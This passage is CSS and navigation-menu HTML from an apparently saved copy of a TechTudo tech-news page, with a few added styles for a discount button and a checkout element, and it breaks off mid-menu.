        .ruler-container__scroll__scrollable__link {
            position: relative;
            display: -ms-flexbox;
            display: flex;
            background-color: #fff;
            margin-right: 11px;
            padding: 20px 15px;
            color: var(--primary-color);
            border: 1px #d9d9d9;
            box-shadow: 0 4px 4px 0 #0000005f;
            border-radius: 20px;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__link:active,
        .ruler-container__scroll__scrollable__link:hover,
        .ruler-container__scroll__scrollable__link:link,
        .ruler-container__scroll__scrollable__link:visited {
            text-decoration: none
        }

        .ruler-container__scroll__scrollable__text {
            color: var(--primary-color);
            margin-right: 16px;
            width: 90px
        }

        .ruler-container__scroll__scrollable__text__item-name {
            font-weight: 700;
            font-size: 20px;
            line-height: 43px;
            letter-spacing: 0;
            overflow: hidden;
            white-space: nowrap;
            margin-bottom: -5px
        }

        .ruler-container__scroll__scrollable__text__item-description {
            font-weight: 400;
            font-size: 16px;
            line-height: 16px;
            letter-spacing: 0;
            max-width: 71px;
            max-height: 47px;
            overflow: hidden
        }

        .ruler-container__scroll__scrollable__image {
            width: 54.2px;
            height: 54.2px;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center
        }

        .ruler-container__scroll__scrollable__image img {
            width: 100%;
            height: 100%;
            object-fit: cover
        }

        .ruler-container__arrows-navigation {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            -ms-flex-pack: center;
            justify-content: center;
            padding: 0 37px;
            cursor: pointer;
            border: 0;
            background-color: unset
        }

        .ruler-container__arrows-navigation svg path {
            stroke: var(--primary-color)
        }

        .ruler-container__footer {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around
        }

        .ruler-container__footer__container {
            display: -ms-flexbox;
            display: flex;
            gap: 26px
        }

        .ruler-container__footer svg path {
            fill: var(--primary-color)
        }

        .ruler-container__footer__text {
            margin-top: 8px;
            color: var(--primary-color)
        }

        @media(max-width:639px) {
            .ruler-container__title {
                padding: 16px 32px;
                font-size: 1rem;
                line-height: 22px
            }

            .ruler-container__footer__ref {
                margin: 0 1rem
            }
        }

        @media(max-width:768px) {
            .ruler-container__footer {
                display: -ms-flexbox;
                display: flex;
                -ms-flex-pack: distribute;
                justify-content: space-around
            }

            .ruler-container__footer__container {
                display: -ms-flexbox;
                display: flex;
                gap: 26px
            }

            .ruler-container__footer__text {
                margin-top: 8px
            }

            .ruler-container__scroll__scrollable {
                overflow-x: scroll;
                padding: 24px 34px;
                cursor: grab
            }

            .ruler-container__scroll__scrollable::-webkit-scrollbar {
                display: none
            }

            .ruler-container__scroll__scrollable {
                -ms-overflow-style: none;
                scrollbar-width: none
            }
        }

        .list-container {
            box-shadow: 0 3px 6px 0 rgba(0, 0, 0, .15);
            box-sizing: border-box;
            margin: 0;
            padding: 0
        }

        .list-container__header {
            border-bottom: 1px solid #ccc;
            padding: 16px 24px
        }

        .list-container__header__title {
            font-family: Open Sans, sans-serif;
            font-style: normal;
            font-size: 16px;
            line-height: 1.88;
            font-weight: 700;
            letter-spacing: normal;
            color: var(--link-color)
        }

        .list-container__body {
            padding: 0 24px
        }

        .list-container__content {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            width: 100%
        }

        .list-container__content a:active,
        .list-container__content a:hover,
        .list-container__content a:link,
        .list-container__content a:visited {
            text-decoration: none
        }

        .list-container__content:not(:first-child) {
            border-top: 1px solid #e7e7e7
        }

        .list-container__content__item {
            display: -ms-flexbox;
            display: flex;
            -ms-flex: 1 100%;
            flex: 1 100%;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            margin: auto;
            padding: 16px 0
        }

        .list-container__content__item__text {
            display: block;
            -ms-flex: 2 70%;
            flex: 2 70%;
            font-size: 16px
        }

        .list-container__content__item__text__title {
            color: var(--link-color);
            font-family: Open Sans, sans-serif;
            font-size: 14px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            letter-spacing: normal;
            line-height: 1.42
        }

        .list-container__content__item__text__subtitle {
            color: #000;
            font-size: 16px;
            font-family: Roboto, sans-serif;
            font-style: normal;
            font-weight: 700;
            letter-spacing: -.5px;
            line-height: 19.04px;
            margin-top: 8px
        }

        .list-container__content__image {
            display: block;
            -ms-flex: 1 30%;
            flex: 1 30%;
            text-align: right
        }

        .list-container__content__image img {
            height: 80px;
            object-fit: cover;
            width: 80px
        }

        .nav-gaveta>* {
            box-sizing: border-box;
            position: relative;
            padding: 0;
            margin: 0
        }

        .nav-gaveta {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            -ms-flex-align: center;
            align-items: center;
            background-color: var(--contrast-color);
            padding: 25px 25px 55px
        }

        .nav-gaveta__header__title {
            margin-bottom: 55px;
            font-family: Robobto, sans-serif;
            color: #1f1d1d;
            font-size: 2.56rem;
            font-weight: 600
        }

        .nav-gaveta input[name=expand] {
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none
        }

        .nav-gaveta__list {
            width: -moz-max-content;
            width: max-content;
            list-style: none;
            display: -ms-grid;
            display: grid;
            -ms-grid-columns: 16.75rem 16.75rem;
            grid-template-columns: 16.75rem 16.75rem;
            column-gap: 14px;
            row-gap: 18px
        }

        .nav-gaveta__list__item {
            max-height: 131px;
            min-height: 131px;
            background-color: #fff;
            border-radius: 16px;
            box-shadow: 0 3px 6px #00000029;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__logo {
            height: 95%;
            width: 38%;
            max-height: 100%;
            border-radius: 16px;
            object-fit: cover
        }

        .nav-gaveta__list__item__link {
            width: 100%;
            -ms-flex-pack: end;
            justify-content: flex-end;
            text-decoration: none
        }

        .nav-gaveta__list__item__link,
        .nav-gaveta__list__item__link-title {
            height: 100%;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-align: center;
            align-items: center;
            box-sizing: border-box
        }

        .nav-gaveta__list__item__link-title {
            width: 61%;
            padding: 20px 22px 16px 18px;
            -ms-flex-direction: column;
            flex-direction: column;
            -ms-flex-pack: center;
            justify-content: center;
            gap: 5px
        }

        .nav-gaveta__list__item__link-title-small {
            font-size: 1.06rem;
            color: #b0b3ba
        }

        .nav-gaveta__list__item__link-title-small,
        .nav-gaveta__list__item__link-title-small-desc {
            font-family: Open Sans, sans-serif;
            letter-spacing: 0;
            font-weight: 400;
            text-transform: uppercase;
            text-align: center
        }

        .nav-gaveta__list__item__link-title-small-desc {
            font-size: 1.18rem;
            color: #000b22;
            text-decoration: none;
            line-height: 1.56rem;
            width: 109%;
            display: -webkit-box;
            -webkit-line-clamp: 3;
            word-break: break-word;
            overflow: hidden;
            text-overflow: ellipsis
        }

        .nav-gaveta label[for=expand] {
            display: none
        }

        @media screen and (min-width:575px) {
            .nav-gaveta .nav-gaveta__list {
                grid-auto-rows: 131px
            }
        }

        @media screen and (min-width:0) and (max-width:575px) {
            .nav-gaveta {
                padding-bottom: 20px
            }

            .nav-gaveta__header__title {
                margin-bottom: 20px;
                font-size: 1.5rem
            }

            .nav-gaveta input[name=expand]:checked~.nav-gaveta__list {
                height: -moz-max-content;
                height: max-content
            }

            .nav-gaveta input[name=expand]:checked~label:after {
                content: " menos"
            }

            .nav-gaveta input[name=expand]~label:after {
                content: " mais"
            }

            .nav-gaveta input[name=expand]:checked~label:before {
                transform: rotate(315deg) translate(-3px)
            }

            .nav-gaveta__list {
                height: 207px;
                padding-bottom: 22px;
                -ms-grid-columns: 9.37rem 9.37rem;
                grid-template-columns: 9.37rem 9.37rem;
                column-gap: 15px;
                row-gap: 23px;
                overflow: hidden;
                transition: height .5s ease
            }

            .nav-gaveta__list__item {
                max-height: 81px;
                min-height: 81px
            }

            .nav-gaveta__list__item__link-title {
                padding: 10px 12px 6px 8px
            }

            .nav-gaveta__list__item__link-title-small {
                font-size: .68rem
            }

            .nav-gaveta__list__item__link-title-small-desc {
                font-size: .75rem;
                line-height: 1rem;
                -webkit-line-clamp: 3
            }

            .nav-gaveta label[for=expand] {
                width: -moz-max-content;
                width: max-content;
                padding-right: 30px;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-align: center;
                align-items: center;
                gap: 5px;
                font-family: Open sans, sans-serif;
                font-size: 1rem;
                text-align: center;
                color: #1f1d1d;
                cursor: pointer
            }

            .nav-gaveta label:before {
                content: "";
                display: inline-block;
                width: 8px;
                height: 8px;
                border-top: 1px solid currentColor;
                border-right: 1px solid currentColor;
                transform: rotate(135deg) translateY(3px);
                margin-left: 10px;
                position: absolute;
                right: 11px
            }
        }
    </style>
    <link type="text/css" rel="stylesheet" href="assets/fe711bb276-6232415fa27bf9d4a0d27cfde2621c53.css">
<style>html,body{opacity:1!important;visibility:visible!important} .content-media__image{height:auto} [data-novo-checkout]{cursor:pointer} .sharebar{display:none}</style><style>.novo-botao-desconto{display:block;width:80%;box-sizing:border-box;margin:20px auto;padding:20px 14px;text-align:center;background:#20a447;border-radius:8px;color:#fff;font:700 24px Arial,sans-serif;box-shadow:0 4px 0 #14752e}</style></head>

<body class="multicontent">
    <div class="glb-grid">
        <link rel="stylesheet" href="assets/a4b8bf94c4-barra-globocom.min.css" type="text/css">
        
        <style>
            .header-color {
                color: #333;
            }

            .header__brand__logo-multicontent {
                display: flex;
            }

            .header-background-color {
                background-color: #333;
            }

            .header__brand__logo svg * {
                fill: #;
            }

            .header__search__input {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__input::placeholder {
                color: #ffffff;
                background-color: #333 !important;
            }

            .header__search__icon {
                fill: #ffffff;
            }

            .header__menu__icon {
                color: #ffffff;
            }

            .header__menu__icon_background_color {
                background-color: #ffffff !important;
            }

            .header__brand {

                .header__brand__sublink,
                .header__brand__sublink:hover {
                    color: #ffffff;
                    display: -webkit-box;
                    -webkit-line-clamp: 2;
                    -webkit-box-orient: vertical;
                    white-space: normal;
                    width: max-content;
                }
            }

            .header__menu__label {
                color: #ffffff;
            }

            .header-border-color {
                border-color: #333;
            }

            .header-font {
                font-family: opensans;
                font-weight: 700;
            }

            .header__brand__logo {
                width: 272px;
            }

            .header--internal .header__brand__logo {
                width: 272px;
            }

            .header-sub {
                background-color: #414141;
            }

            .header-sub__link,
            a:visited.header-sub__link {
                color: #ffffff;
            }

            @media screen and (max-width: 1024px) {
                .header-color-sm {
                    color: #333 !important;
                }

                .header__brand__logo,
                .header--internal .header__brand__logo {
                    width: 150px;
                }
            }

            .login-profile__photo>svg>path {
                fill: #ffffff;
            }

            .header-color-hover:hover,
            .searchsuggest-color-hover:hover,
            .login-profile__name {
                color: #ffffff;
            }
        </style>
        <style>
            .header-sub {
                height: 49px;
                border-bottom: 5px solid #fd8a24;
            }

            .header-sub__link {
                font-size: 24px;
                line-height: 1.33;
            }

            h2.feed-post-link {
                text-transform: none;
            }

            .container-Highlight-triple {
                margin-bottom: 32px;
            }
        </style>
        <div class="navigation">
            <div id="menu-curtain"></div>
            <nav id="menu-container" class="menu-container" style="display:none; pointer-events: none;">
                <div id="menu-rounder" class="menu-rounder menu-initial">
                    <div id="menu-cascade" class="menu-cascade">
                        <ul class="menu-root menu-level menu-level-0">
                            <li class="menu-item is-father" id="menu-1-top-e-ultimas"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">top e últimas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">top e últimas</span> </li>
                                    <li class="menu-item" id="menu-2-ultimas-do-techtudo"> <a href="https://www.techtudo.com.br/ultimas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">últimas do techtudo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-noticias"> <a href="https://www.techtudo.com.br/noticias/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-comparativos"> <a href="https://www.techtudo.com.br/comparativo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">comparativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-dicas-e-tutoriais"> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">dicas e tutoriais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-guias"> <a href="https://www.techtudo.com.br/guia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">guias</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-listas"> <a href="https://www.techtudo.com.br/listas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">listas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-reviews"> <a href="https://www.techtudo.com.br/reviews/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">reviews</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-videos"> <a href="https://www.techtudo.com.br/playlist/videos-techtudo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">vídeos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tudo-sobre"> <a href="https://www.techtudo.com.br/tudo-sobre/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tudo sobre</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-webstories"> <a href="https://www.techtudo.com.br/webstories/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">webstories</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-celulares-e-tablets"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">celulares e tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">celulares e tablets</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tablets"> <a href="https://www.techtudo.com.br/mobile/tablets/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-telefonia"> <a href="https://www.techtudo.com.br/mobile/telefonia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">telefonia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-smartwatches"> <a href="https://www.techtudo.com.br/mobile/smartwatches/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">smartwatches</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-e-reader"> <a href="https://www.techtudo.com.br/mobile/e-reader/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">e-reader</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-android"> <a href="https://www.techtudo.com.br/tudo-sobre/android/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">android</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ios"> <a href="https://www.techtudo.com.br/tudo-sobre/ios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iOS</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/celular/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-iphone-14"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iPhone 14</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-iphone-13"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-13/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iphone 13</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-galaxy-s22-ultra"> <a href="https://www.techtudo.com.br/tudo-sobre/galaxy-s22-ultra/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">galaxy s22 ultra</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-moto-g-stylus"> <a href="https://www.techtudo.com.br/tudo-sobre/moto-g-stylus/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">moto g stylus</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redmi-note-10"> <a href="https://www.techtudo.com.br/tudo-sobre/redmi-note-10/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redmi note 10</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">jogos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-jogos"> <a href="https://www.techtudo.com.br/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-casuais"> <a href="https://www.techtudo.com.br/jogos/jogos-casuais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos casuais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-esportes"> <a href="https://www.techtudo.com.br/jogos/jogos-de-esporte/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de esportes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-terror"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/jogos-de-terror/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de terror</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-mais-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">mais jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">mais jogos</span> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-acao"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de ação</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-arcade"> <a href="https://www.techtudo.com.br/jogos/jogos-de-arcade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos arcade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-aventura"> <a href="https://www.techtudo.com.br/jogos/jogos-de-aventura/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de aventura</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-corrida"> <a href="https://www.techtudo.com.br/jogos/jogos-de-corrida/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de corrida</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-estrategia"> <a href="https://www.techtudo.com.br/jogos/jogos-de-estrategia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de estratégia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-luta"> <a href="https://www.techtudo.com.br/jogos/jogos-de-luta/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de luta</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-raciocinio"> <a href="https://www.techtudo.com.br/jogos/jogos-de-raciocinio/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de raciocínio</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-rpg"> <a href="https://www.techtudo.com.br/jogos/jogos-de-rpg/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de rpg</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-tabuleiro"> <a href="https://www.techtudo.com.br/jogos/jogos-de-carta-e-tabuleiro/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de tabuleiro</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-educativos"> <a href="https://www.techtudo.com.br/jogos/jogos-educativos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos educativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-playstation"> <a href="https://www.techtudo.com.br/jogos/consoles/playstation/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">playstation</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-xbox"> <a href="https://www.techtudo.com.br/jogos/consoles/xbox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">xbox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-nintendo"> <a href="https://www.techtudo.com.br/jogos/consoles/nintendo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">nintendo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gta-5"> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gta 5</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roblox"> <a href="https://www.techtudo.com.br/tudo-sobre/roblox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roblox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-minecraft"> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">minecraft</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-esports"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">esports</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-esports"> <a href="https://www.techtudo.com.br/e-sports/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-campeonatos"> <a href="https://www.techtudo.com.br/e-sports/campeonatos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">campeonatos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-times"> <a href="https://www.techtudo.com.br/e-sports/times/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">times</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-atletas"> <a href="https://www.techtudo.com.br/e-sports/atletas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">atletas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-cblol"> <a href="https://www.techtudo.com.br/tudo-sobre/cblol/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">cblol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-liga-brasileira-de-free-fire"> <a href="https://www.techtudo.com.br/tudo-sobre/free-fire-pro-league-brazil/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">liga brasileira de free fire</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-twitch-tv"> <a href="https://www.techtudo.com.br/tudo-sobre/twitchtv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">twitch tv</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-informatica"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">informática</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-informatica"> <a href="https://www.techtudo.com.br/informatica/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-computadores"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">computadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
